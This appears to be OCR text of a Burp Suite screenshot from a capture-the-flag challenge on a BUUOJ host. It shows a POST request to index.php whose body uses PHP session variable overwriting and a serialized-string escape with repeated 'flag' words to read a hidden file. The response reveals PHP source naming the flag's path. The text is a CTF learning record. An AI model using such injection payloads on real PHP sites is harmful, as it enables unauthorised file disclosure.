 Request
Pretty Raw Hex \n
1 POST /index.php?f=show_image HTTP/1.1
2 Host: 3c5d6202-f730-430f-88b2-877479c70223.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 118
12
13 _SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=
a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 09 Apr 2022 12:49:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 45
6 Connection: close
7
8 <?php
9
10 $flag = 'flag in /d0g3_fllllllag';
11
12 ?>